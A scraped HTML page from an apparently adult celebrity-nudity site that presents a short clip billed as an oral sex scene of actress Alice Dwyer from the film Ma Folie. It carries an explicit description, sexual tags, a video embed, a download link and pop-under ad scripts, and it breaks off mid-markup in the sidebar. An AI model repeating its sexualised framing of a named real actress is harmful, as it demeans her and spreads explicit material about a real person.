

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dobridelovi.com/video/alice-dwyer-oral-sex-scene-from-ma-folie
body_size: 19032
content:





                    



<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
    <!--<![endif]-->

    
    


























































 






























<head id="masterHead">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-NKH71W8ZZT"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-NKH71W8ZZT');
    </script>
    
    
    
        <script type="text/javascript">
            var timerStart = Date.now();
        </script>
        
    
    
    <meta name="_csrf" content="7b22a820-cc16-4a79-8ba9-a4b264c41a0d"/>
    <!-- default header name is X-CSRF-TOKEN -->
    <meta name="_csrf_header" content="X-CSRF-TOKEN"/>
    
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <meta charset="utf-8" />

   




<meta name="twitter:card" content="player">
<meta name="twitter:title" content="Alice Dwyer oral sex scene from Ma Folie">
<meta name="twitter:site" content="@DobriDelovi">
<meta name="twitter:description" content="Some great looks at Alice's breasts as her man goes down on her! (1 min 1 sec)">



    
        
            <meta name="twitter:player" content="https://filemoon.sx/e/fdobvsn4xqcf">
        
        
    
    <meta name="twitter:player:width" content="1280">
    <meta name="twitter:player:height" content="720">
    <meta name="twitter:image" content="http://zstaticdd.dobridelovi.com/m/y/v/b/g/g/e/w/y/j/q/s/r/a/e/k/h/a/z/w/o/m/f/z/j/c/y/n/m/k/e/g/i/a/a/b/h/w/k/h/z/n/x/w/e/z/o/g/v/o/l/o/q/u/e/t/i/s/v/z/e/b/v/c/czvcshhxiq.mp4-001.jpg">



<meta property="og:type" content="website" />
<meta property="og:url" content="https://dobridelovi.com//video/alice-dwyer-oral-sex-scene-from-ma-folie" />
<meta property="og:title" content="Alice Dwyer oral sex scene from Ma Folie" />
<meta property="og:description" content="Some great looks at Alice's breasts as her man goes down on her! (1 min 1 sec)" />
<meta property="og:image" content="http://zstaticdd.dobridelovi.com/m/y/v/b/g/g/e/w/y/j/q/s/r/a/e/k/h/a/z/w/o/m/f/z/j/c/y/n/m/k/e/g/i/a/a/b/h/w/k/h/z/n/x/w/e/z/o/g/v/o/l/o/q/u/e/t/i/s/v/z/e/b/v/c/czvcshhxiq.mp4-001.jpg" />


<meta content='1438597379665282' property='fb:app_id'>
    
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

    
    <link rel="SHORTCUT ICON" href="/resources/img/favicon.ico" />

    <link href="/resources/style/bootstrap.3.3.1.min.css" rel="stylesheet"/>
    <link href="/resources/style/main.css" rel="stylesheet"/>
    <link href="/resources/style/ui.kit.css" rel="stylesheet"/>
    <link href="/resources/style/jquery.fancybox.css" rel="stylesheet"/>
    <link href="/resources/style/section.header.top.css" rel="stylesheet"/>
    <link href="/resources/style/section.header.record.css" rel="stylesheet"/>
    <link href="/resources/style/section.header.menu.css" rel="stylesheet"/>
    <link href="/resources/style/section.top.css" rel="stylesheet"/>
    <link href="/resources/style/section.noticias.css" rel="stylesheet"/>
    <link href="/resources/style/section.assinatura.css" rel="stylesheet"/>
    <link href="/resources/style/section.media.css" rel="stylesheet"/>
    <link href="/resources/style/section.pub.css" rel="stylesheet"/>
    <link href="/resources/style/section.cronistas.css" rel="stylesheet"/>
    <link href="/resources/style/jquery.lazyloadxt.fadein.css" rel="stylesheet"/>
    <link href="/resources/style/section.record.css" rel="stylesheet"/>
    <link href="/resources/style/section.newsletter.css" rel="stylesheet"/>
    <link href="/resources/style/section.desportos.css" rel="stylesheet"/>
    <link href="/resources/style/section.footer.css" rel="stylesheet"/>
    <link href="/resources/style/section.resultados.css" rel="stylesheet"/>
    <link href="/resources/style/section.marcador.css" rel="stylesheet"/>
    <link href="/resources/style/page.inqueritos.css" rel="stylesheet"/>
    <link href="/resources/style/popup.inqueritos.css" rel="stylesheet"/>
    <link href="/resources/style/colors.css" rel="stylesheet"/>
    <link type="text/css" rel="stylesheet" href="/resources/style/record.css"/>
    <link type="text/css" rel="stylesheet" href="/resources/style/page.epaper.css"/>
    
    
    <link href="/resources/style/dobridelovi/autocompeter.min.css" rel="stylesheet"/>
    
    
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Rock+Salt" />
    <link href="/resources/style/dobridelovi/common.css" rel="stylesheet"/>
            
    <title>Alice Dwyer oral sex scene from Ma Folie</title>
    <meta name="description" content="Some great looks at Alice's breasts as her man goes down on her! (1 min 1 sec)"/>
    <meta name="keywords" content="Alice Dwyer nude video, Ma folie nude scene, video, pics, nude scenes, ancensored, sex video, naked celebs, nude celebrity pictures, mr skin, az nude"/>
    
    
    
    
    <script type="text/javascript" src="/resources/js/modernizr-2.6.2-respond-1.1.0.min.js"></script>
    <script type="text/javascript" src="/resources/js/jRespond.min.js"></script>
    <script type="text/javascript" src="/resources/js/responsive.js"></script> <!-- cofina -->
    <script type="text/javascript" src="/resources/js/jquery.waypoints.min.js"></script>
    <script type="text/javascript" src="/resources/js/inview.min.js"></script>
    <script type="text/javascript" src="/resources/js/slick.min.js"></script> <!-- slick -->
    <script type="text/javascript" src="/resources/js/main.js"></script>
    <script type="text/javascript" src="/resources/js/record.js"></script>
    <script type="text/javascript" src="/resources/js/postscribe.js"></script>
    <script type="text/javascript" src="/resources/js/htmlParser.js"></script>
    
    <script>
        
        function log(text) {            
            
        }
    </script>
    


<script type="application/ld+json">
{

"@context": "http://schema.org",

"@type": "WebSite",

"url": "https://dobridelovi.com/",

"potentialAction": {

"@type": "SearchAction",

"target": "https://dobridelovi.com/search/{search_term_string}",

"query-input": "required name=search_term_string"

}

}

</script>

</head>


    
        
    <body>
        




    <!-- JuicyAds PopUnders v3 Start -->
    <script type="text/javascript" src="https://js.juicyads.com/jp.php?c=346413x2q284u4q2p284639474&u=https%3A%2F%2Ftwitter.com%2FDobriDelovi"></script>
    <!-- JuicyAds PopUnders v3 End -->

        
        <link href="/resources/style/detalhe.css" rel="stylesheet"/>

        
        <a href="javascript:void(0)" class="backtotop"></a>

        
        <div class="main" id="wrapper">
            <div class="main-inner" id="wrapperInner">
                <a href="javascript:void(0)" class="fechar-menu-mobile icon-fechar"></a>

                <header class="main-header">
                    
                    




<section class="section record-header logged-in clearfix">
    <div class="container">
        <div class="row">
            <div class="col">

                
                <a href="/" class="logo" id="mainDDURL">
                    <h2 class="dd-logo-text">Dobri Delovi</h2><br>
                    
                        
                            <p class="dd-text">(aka The Good Parts)</p>
                            
                        
                    
                </a>

                
                <div class="top-links-container">
                    <ul class="top-links hidden-xs hidden-sm">
                        
                        
                        <li class="link-profile dropdown red">
                            <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                                <span class="greet"></span>
                                <span class="pic">
                                    <img src=""
                                         onerror="this.src='/resources/img/defaultUser.png'">
                                </span>
                                <span class="arrow bottom white"></span>
                            </a>   
                            <ul class="dropdown-menu user-menu" role="menu">
                                <li>
                                    <a href="javascript:void(0)" 
                                       class="popup_dd_button"
                                       data-target="popup_control_panel">Control Panel
                                    </a>
                                </li>
                                <li class="logout">
                                    <a href="/logout?redirect=//video/alice-dwyer-oral-sex-scene-from-ma-folie">Logout<span></span></a>                                    
                                </li>
                            </ul>
                        </li>
                        
                        
                        <li class="link-login">                            
                            <a href="javascript:void(0)" onclick="$('#loginModal').modal('show');"><span></span>Login/Register</a>
                        </li>
                        
                        
                        
                        
                        <li class="link-promocoes"><a href="/about"><span></span>About</a></li>
                        
                    </ul>
                </div>
                                
                 
                           
                  
                <ul class="social vert white right hidden-xs hidden-sm">
                    <li><a class="fb" href="https://www.facebook.com/DobriDelovi-126509657951691/" target="_blank"></a></li>
                    <li><a class="tw" href="https://twitter.com/dobridelovi" target="_blank"></a></li>
                    
                </ul>
                
            </div>
        </div>
    </div>
</section>

 



                    <a name="triggerFloatingMenu" xmlns:user="urn:my-scripts"></a>
                    <div class="headerSpace" xmlns:user="urn:my-scripts"></div>

                    




<section class="section menu-header clearfix">
                         
    <nav class="navbar navbar-default"> 
        
        
        <div class="redbg">
            <div class="container">
                <div class="row">
                    <div class="ther">
                        
                        <h2 class="dd-logo-text" 
                            style="height: 40px; margin: 10px 0; margin-right: 15px; width: auto;"><a href="/">DD</a></h2>
                    </div>
                </div>
            </div>
        </div>
                
        <div class="container">
            <div class="row">
                
                
                <a href="javascript:void(0)" 
                   
                   
                   class="toggle-menu hidden-xs hidden-sm popup_dd_button"                     
                    onclick="$('#loginModal').modal('show');">

                     
                     
                    
                        <div class="nav-icon3">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        USER CP
                    
                    
                </a> 

                
                
                <div class="liga-selector dropdown">
                    <a style="background-color: white;" href="#" class="flag-liga active dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                        <span class="flag-label">MENU&nbsp;</span>
                        <span class="flag-icon my"></span>
                        <span class="arrow bottom sm"></span>
                    </a>
                    <ul class="dropdown-menu dd-user-menu">
                        <li><a href="javascript:void(0)" 
                                class="popup_dd_button"
                                 onclick="$('#loginModal').modal('show');"
                                >
                                Add Movie, Celebrity, ...
                            </a>
                        </li>
                        
                        <li><a href="javascript:void(0)">Browse by Genre</a></li>                        
                        <li><a href="javascript:void(0)">Browse by Keyword</a></li>                        
                        
                        <li><a href="/blogs">Blogs</a></li>
                    </ul>
                </div>
                   

                
                <div class="pesquisa open">
                    
                    <input id="searchTextInput" name="q" type="text" value="Find Movies, Celebrities, ..."
                           onfocus="if (this.value === 'Find Movies, Celebrities, ...') {
                                                            this.value = '';
                                                        }" 
                                                onblur="if (this.value === '') {
                                                            this.value = 'Find Movies, Celebrities, ...';
                                                        }">
                    <a href="javascript:void(0)" class="pesquisar"><span class="icon-magnify"></span></a>
                    
                    <a href="javascript:void(0)" class="fechar" 
                       onclick="searchText();">
                        <span class="icon-control-play"></span>
                    </a>
                </div>                
                
            </div> 
        </div> 
    </nav>

</section>



<script type="text/javascript" src="/resources/js/dobridelovi/rapidSuggestion.js"></script>
<script>
var groups = [];
groups.push('person');
groups.push('title');

Autocompeter('https://zsuggest.dobridelovi.com/autocompeter', document.querySelector('input[name="q"]'), {
    domain: 'dobridelovi.com',
    number: 20,
    groups: groups,
    ping: true
});

function searchText() {
    if (false) {
        var t = document.getElementById('searchTextInput').value.trim();
        if (t === "Find Movies, Celebrities, ..." || t === "") return;
        window.location.href = "/search/" + t.split(' ').join('+');
    } 
}

var input = document.getElementById("searchTextInput");
input.addEventListener("keyup", function(event) {
  // Number 13 is the "Enter" key on the keyboard
  if (event.keyCode === 13) {
    event.preventDefault();
    
    
    if (!$('._ac-results > p').hasClass("selected")) {
        searchText();
    }    
  }
});

</script>






                </header>

                
                <div id="pageCenterContent">

                    
                    







<div class="article-container noticia hiddenoverflow">
    <div class="container breadcrumbs"></div>

    <div class="container">

        <div class="row">
            <div class="col-md-8 noticia-content">
                <article class="news-article">

                    
                    <div class="shareSocial">                        
    <a class="fb-share fixedFacebook visible-lg-block" 
       href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.dobridelovi.com//video/alice-dwyer-oral-sex-scene-from-ma-folie"
       target="_blank">
        <span class="socialIcon icon-facebook"></span>
        
    </a>
    
    <a class="fixedTwitter visible-lg-block" 
       onclick="javascript:tweet('Alice Dwyer oral sex scene from Ma Folie', '//video/alice-dwyer-oral-sex-scene-from-ma-folie')" target="_blank">
        <span class="socialIcon icon-twitter"></span>
        
    </a>
</div>
<script src="/resources/js/dobridelovi/twitter.js"></script>

                    
                    








<div class="article-header clearfix" id="readerHeader">
    <div class="stats"><span class="date" id="hora"><span class="icon-time"></span></span></div>
    
    <h1 id='titleTitle'>Alice Dwyer oral sex scene from Ma Folie </h1>
    
    
        
             
        
                        
        
        
    
    <p>
        <span class="favoriteClass glyphicon glyphicon-heart-empty"></span> •
        
        
            From <strong><a href="/title/ma-folie-2016">Ma folie</a></strong> • 
            
            
        
        
        <span style="white-space: nowrap;" class="glyphicon glyphicon-eye-open"></span> 2,181 views •
        <span style="white-space: nowrap;" class="voteUp"><span class="glyphicon glyphicon-thumbs-up"></span> <span id="voteUpValue">1</span> thumbs up •</span>
        <span style="white-space: nowrap;" class="voteDown"><span class="glyphicon glyphicon-thumbs-down"></span> <span id="voteDownValue">0</span> thumbs down</span>
   
        
            <span style="display: inline-block"><span class="glyphicon glyphicon-user"></span> Posted by <strong><a href="/user/SuperOctopus">SuperOctopus</a></strong></span>
        

        
            
    </p>
</div>



                    
                    <div class="article-photo clearfix">
                        <div class="col-sm-12">      
                            
                            
                            
                            <div id="iframe-dd" style="display: none">
                                






<link href="//vjs.zencdn.net/5.8.8/video-js.css" rel="stylesheet">
<script src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js"></script> 
<script src="//vjs.zencdn.net/5.8.8/video.js"></script>

<link href="/resources/style/dobridelovi/videojs-resolution-switcher.css" rel="stylesheet">


<link href="/resources/style/dobridelovi/custom-videojs.css" rel="stylesheet">



<script src='/resources/js/videojs/videojs-markers.js'></script>
<link href="/resources/style/videojs/videojs.markers.css" rel="stylesheet">

    
<div id="ddVideoPlayerPoint"></div>
<div id="ddVideoPlayerDiv" class="row dd-video-div">
    <video loop id="ddVideoPlayer" class="video-js vjs-default-skin" 
           
           style="display:block; margin: 0 auto;" controls preload="metadata" 
           height="420px" 
           width="738px"
           
           data-setup="{}">
        
        
              
                <source src="https://zstaticdd.dobridelovi.com//m/y/v/b/g/g/e/w/y/j/q/s/r/a/e/k/h/a/z/w/o/m/f/z/j/c/y/n/m/k/e/g/i/a/a/b/h/w/k/h/z/n/x/w/e/z/o/g/v/o/l/o/q/u/e/t/i/s/v/z/e/b/v/c/czvcshhxiq.mp4" type='video/webm' label='360p' />
                
            
        
        
        <p class="vjs-no-js">
            To view this video please enable JavaScript, and consider upgrading to a web browser that
            <a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
        </p>
        <script>
        var videoPlayerRef = document.currentScript.parentElement;
        videoPlayerRef.volume = 0.5;
        </script>

    </video>
    
    <script src='/resources/js/dobridelovi/videojs-resolution-switcher.js'></script>
    <script>
        
        
        videojs('ddVideoPlayer').videoJsResolutionSwitcher();
    </script>
    
    
    <style>
        .vjs-icon-custombutton {
            
            font-size: small;
        }
        .vjs-icon-custombutton:before {
            content: "[AB]"; 
        }
    </style>
    <script>
        
        var video = videojs('#ddVideoPlayer');

        video.markers({
            markerStyle: {
                'width':'7px',
                'border-radius': '30%',
                'background-color': 'blue'
            },
            onMarkerClick: function(marker){
               var markersArray = video.markers.getMarkers();
               for (var i=0; i<markersArray.length; i++) {
                  var m = markersArray[i];
                  if (m===marker) {
                      video.markers.remove([i]);
                      break;
                  }
                }
                return false;
            },
            onMarkerReached: function(marker, index){                
               if (index > 0) {
                   video.markers.prev();
               }
            }

            

        });

        
        var Button = videojs.getComponent('Button');
        var MyButton = videojs.extend(Button, {
          constructor: function() {
            Button.apply(this, arguments);
            
            this.controlText("Loop");
          },
          handleClick: function() {
            
            log(video.currentTime());
            video.markers.add([{ time: video.currentTime(), text: "Remove Marker"}]);
          },
          buildCSSClass: function() {
            return "vjs-icon-custombutton vjs-control vjs-button";
          }
        });
        videojs.registerComponent('MyButton', MyButton);
        
        video.getChild('controlBar').addChild('myButton', {}, 13); 
        
    </script>
    
</div>    
                            </div>
                            
                            
                                <div>
                                    <iframe id="iframe-videohost" src="https://filemoon.sx/e/fdobvsn4xqcf" frameborder="0" 
                                        height="420px" width="100%"
                                        marginwidth="0" marginheight="0" scrolling="no"  allowfullscreen></iframe>
                                </div>                            
                            
                        </div>                        
                    </div>

                    
                    




<div class="article-actions clearfix">
    <div class="actions">   
        <a id="voteUpAnchor" title="I like this title"  
           onclick="$('#loginModal').modal('show');">
            <span class="voteUp glyphicon glyphicon-thumbs-up"></span>
        </a>
        <a id="voteDownAnchor" title="I do not like this title"  
           onclick="$('#loginModal').modal('show');">
            <span class="voteDown glyphicon glyphicon-thumbs-down"></span>
        </a>
        <a title="Add to Favorites"
           onclick="$('#loginModal').modal('show');">
            <span class="favoriteClass glyphicon glyphicon-heart-empty"></span>
        </a>
        
        
            <a title="Download Alice Dwyer oral sex scene from Ma Folie video"
               href="https://zstaticdd.dobridelovi.com//m/y/v/b/g/g/e/w/y/j/q/s/r/a/e/k/h/a/z/w/o/m/f/z/j/c/y/n/m/k/e/g/i/a/a/b/h/w/k/h/z/n/x/w/e/z/o/g/v/o/l/o/q/u/e/t/i/s/v/z/e/b/v/c/czvcshhxiq.mp4" 
               target="_blank">
                <span class="glyphicon glyphicon-download"></span>
            </a>
        
    </div>
        
    
        
    <div class="form-group">    
    <div class="col-md-6">
      <select id="videoHostSelected" class="form-control" onchange="setVideoHostx()">        
        
            <option value="https://filemoon.sx/e/fdobvsn4xqcf">Filemoon</option>            
        
        <option value="dd">DobriDelovi</option>    
      </select> 
    </div>
    </div>            
        
    <script>
        function setVideoHostx() {
            var url = document.getElementById("videoHostSelected").value;
            if (url === 'dd') {
              setVideoDDHost(); 
            } else {
              setVideoHost(url);  
            }
        }
        function setVideoHost(url) {
          $(".video-js")[0].player.pause();  
          document.getElementById('iframe-dd').style.display = 'none';
          document.getElementById('iframe-videohost').style.display = 'block';
          document.getElementById('iframe-videohost').setAttribute('src', url);
        }
        function setVideoDDHost() {
          document.getElementById('iframe-videohost').style.display = 'none';
          document.getElementById('iframe-dd').style.display = 'block';
        }
    </script>    
    
        
</div>
                    
                    

    
    
    <div style="margin-top: 5px">
        <div class="st bb red">
            <h6>Dobri Delovi fast-forwarding to nude and sexy video scenes</h6>
        </div>
        
        <div id="juicy-ad-700850"  >
            <!-- JuicyAds v3.0 -->
            <script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
            <ins id="700850" data-width="728" data-height="102"></ins>
            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':700850});</script>
            <!--JuicyAds END-->
        </div>       
       
    </div>
    
    
 
                    
                    
                    <div class="row article-body clearfix">

                        
                        <div class="col-xs-9">
                            
                            <div class="col-xs-12 article-side">
                                
                                    <div class="side-item  categories">
                                        <div class="st bl red">
                                            <h3>Description</h3>
                                        </div>
                                        <p class="back-text-red-on-hover">Some great looks at Alice's breasts as her man goes down on her! (1 min 1 sec)</p>                                        
                                    </div>                               
                                        
                                    
                                        <div style="margin-top: 20px;" class="side-item  tags">
                                            <div class="st bl red">
                                                <h3>Tags</h3>
                                            </div>
                                            <p>
                                               
                                                <a href="/tag/Missionary">Missionary</a> • &nbsp;
                                               
                                                <a href="/tag/simulated+oral">simulated oral</a> • &nbsp;
                                               
                                                <a href="/tag/Breasts">Breasts</a> • &nbsp;
                                               
                                                <a href="/tag/Sex">Sex</a> • &nbsp;
                                               
                                                <a href="/tag/laying+in+bed">laying in bed</a> • &nbsp;
                                               
                                                <a href="/tag/Nude">Nude</a> • &nbsp;
                                               
                                                <a href="/tag/Simulated+Oral">Simulated Oral</a> • &nbsp;
                                               
                                                <a href="/tag/underwear">underwear</a> • &nbsp;
                                               
                                                <a href="/tag/Black+Panties">Black Panties</a> • &nbsp;
                                               
                                                <a href="/tag/black+bra">black bra</a> • &nbsp;
                                               
                                                <a href="/tag/Woman+On+Top">Woman On Top</a> • &nbsp;
                                               
                                                <a href="/tag/sex">sex</a> • &nbsp;
                                               
                                                <a href="/tag/hard+nipples">hard nipples</a> • &nbsp;
                                               
                                                <a href="/tag/Laying+In+Bed">Laying In Bed</a> • &nbsp;
                                               
                                                <a href="/tag/breasts">breasts</a> • &nbsp;
                                               
                                                <a href="/tag/Undressing">Undressing</a> • &nbsp;
                                               
                                                <a href="/tag/Wet+Hair">Wet Hair</a> • &nbsp;
                                               
                                                <a href="/tag/Hard+Nipples">Hard Nipples</a> • &nbsp;
                                               
                                                <a href="/tag/black+panties">black panties</a> • &nbsp;
                                               
                                                <a href="/tag/woman+on+top">woman on top</a> • &nbsp;
                                               
                                                <a href="/tag/Black+Bra">Black Bra</a> • &nbsp;
                                               
                                                <a href="/tag/Underwear">Underwear</a> • &nbsp;
                                               
                                                <a href="/tag/missionary">missionary</a> • &nbsp;
                                               
                                                <a href="/tag/nude">nude</a> • &nbsp;
                                               
                                                <a href="/tag/wet+hair">wet hair</a> • &nbsp;
                                               
                                                <a href="/tag/undressing">undressing</a> • &nbsp;
                                            
                                            
                                            </p>                                        
                                        </div> 
                                                                           
                                        
                                </div>      
                                
                        </div>

                        
                        <div class="col-sm-3">
                            <div class="col-sm-12 article-side">                                                        
                                
                                
                                    <div class="side-item tags">
                                        <div class="st bl red">
                                            <h3>Featuring</h3>
                                        </div>
                                        <ul>
                                               
                                                <li><a href="/person/alice-dwyer">Alice Dwyer</a></li>
                                            
                                        </ul>
                                    </div>
                                
                            </div> 
                        </div>

                    </div>

                    





<div id="comments" class="comments_Mobile">
    
    <div class="article-comments clearfix">
        <div class="st bl red">
            <h3>User Comments</h3>
        </div>
        
        
        



<div class="loadingTheIMDb loadingGif" style="visibility: hidden; display: none;">
    <img src="/resources/img/dobridelovi/loading.gif" 
         alt="loading gif"/>
</div>

<script>

function loadingSomething() {
  $('.loadingGif').css("display", "block");        
  $('.loadingGif').css("visibility", "visible");  
}

function loadedSomething() {
  $('.loadingGif').css("visibility", "hidden");
  $('.loadingGif').css("display", "none"); 
}

</script> 

        
            
                <div id="mandatorylogin" class="sign-in-comments" style="">
                    <a href="javascript:void(0)" onclick="$('#loginModal').modal('show');">Login</a> or 
                    <a href="javascript:void(0)" onclick="$('#loginModal').modal('show');">register</a> to comment.
                </div>
                <div class="clearfix"></div>
            
            
        

        
        <div class="comments">

            
            

                                            
            <div class="nav-tabs-container">
                <ul class="nav nav-tabs red clearfix">
                    <li role="presentation" class="active">
                        <a href="javascript:void(0)">Most recent comments</a>
                    </li>
                </ul>
            </div>

                            
            <div id="comments-div" class="more-comments">
                
                  
                
            </div> 
        </div> 

    </div>
    
</div>

<script>
    
    
    
        
    
    function pushComment(parentCommentId) {

        $('#buttonPostComment').toggleClass('disabled');
        $('#buttonPostComment').val('Posting...');

        loadingSomething();

        var text = $('#commentText').val();

        var header = $("meta[name='_csrf_header']").attr("content");
        var token = $("meta[name='_csrf']").attr("content");

        $.ajax({
            url: '/async/post/comment',
            data: {
                'text': text,
                'parentCommentID': parentCommentId
            },
            dataType: 'json',
            type: 'POST',
            beforeSend: function(xhr){
                xhr.setRequestHeader(header, token);
            },
            cache: false
            
        }).then(function(data, statusText, xhr) { 
            $('.hideAfterSuccess').hide();
            
            switch(xhr.status) {
                case 200:
                    
                    addSubmittedComment(text);
                    
                    
                    $('html, body').animate({
                        scrollTop: $('#lastComment').offset().top - 70
                    }, 'slow'); 
                    break;
                
                default:
                    
                   alert('Oops! Some error occured, try again later!');                    
            }
            loadedSomething();
            });
     
        $('#buttonPostComment').removeClass('disabled');
        $('#buttonPostComment').val('Post Comment');    
    }
        
        
    function addSubmittedComment(comment) {    
        var divComment = document.createElement('div');
        divComment.id = 'lastComment';
        divComment.setAttribute('class', 'comment featured nobadge level0 clearfix');
        var divCommentBody = document.createElement('div');
        divCommentBody.setAttribute('class', 'comment-body');
        var divCommentStats = document.createElement('div');
        divComment.appendChild(divCommentBody);
        divComment.appendChild(divCommentStats);
        
        
         var divCommentBodyProfile = document.createElement('div'); 
         divCommentBodyProfile.setAttribute('class', 'profile'); 
         divCommentBody.appendChild(divCommentBodyProfile);
         var divCommentBodyProfileImg = document.createElement('div');
         divCommentBodyProfile.appendChild(divCommentBodyProfileImg);
         divCommentBodyProfileImg.setAttribute('class', 'picture'); 
         var img = document.createElement('img');
         divCommentBodyProfileImg.appendChild(img);
         img.setAttribute('alt', "Dobri Delovi's ");
         img.setAttribute('src', "/resources/img/defaultUser.png");
         
         
         
         var divCommentBodyMessage = document.createElement('div');
         divCommentBodyMessage.setAttribute('class', 'message');
         divCommentBody.appendChild(divCommentBodyMessage);
         var spanAuthor = document.createElement('span');
         spanAuthor.setAttribute('class', 'author');
         spanAuthor.textContent = '';
         divCommentBodyMessage.appendChild(spanAuthor);
         var spanDate = document.createElement('span');
         spanDate.setAttribute('class', 'date');
         spanDate.textContent = '• Just now';
         divCommentBodyMessage.appendChild(spanDate);
         var pComment = document.createElement('p');
         pComment.textContent = comment;
         divCommentBodyMessage.appendChild(pComment);                    
           
                
          
            
              
        var divComments = document.getElementById('comments-div');
        divComments.appendChild(divComment);
    }    
        
</script>    
                        
                    
                    




    <div>
        <div class="st bb red">
            <h6>Dobri Delovi the number one place for nude celebrity videos</h6>
        </div>        
        
        <div id="juicy-ad-700544">
            <!-- JuicyAds v3.0 -->
            <script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
            <ins id="700544" data-width="728" data-height="102"></ins>
            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone': 700544});</script>
            <!--JuicyAds END-->
        </div>        
        
        <div class="publine"></div>
    </div>
  
                    
                    

                    

                    
                    

                    
                    
                </article>
            </div>

            
            








<div class="col-md-4 sidebar noticia-sidebar">

    <div class="side-blocks">

        <div class="fill right"></div>
        <div class="fill bottom"></div>


        




    <div class="side-block clearfix">
        <div class="st bb red">
            <h6>Dobri Delovi | Celeb nude videos for free</h6>
        </div>
        <div id="juicy-ad-655874">
            <!-- JuicyAds v3.0 -->
            <script data-cfasync="false" async src="//adserver.juicyads.com/js/jads.js"></script>
            <ins id="655874" data-width="260" data-height="142"></ins>
            <script>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone': 655874});</script>
            <!--JuicyAds END--> 
        </div>
        <div class="publine"></div>
    </div>



        <div>
            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/monsters-ball-2001"
                               title="Checkout Monster's Ball movie information">Monster's Ball</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 379286 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 0</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/billy-bob-thornton-goes-down-on-halle-berry" title="Watch Billy Bob Thornton goes down on Halle Berry scene">
                                <div class="thumb-img">
                                    <img alt="Billy Bob Thornton goes down on Halle Berry video image" title="Watch Billy Bob Thornton goes down on Halle Berry scene" 
                                         
                                         style="height: 92px;  width: 155px"
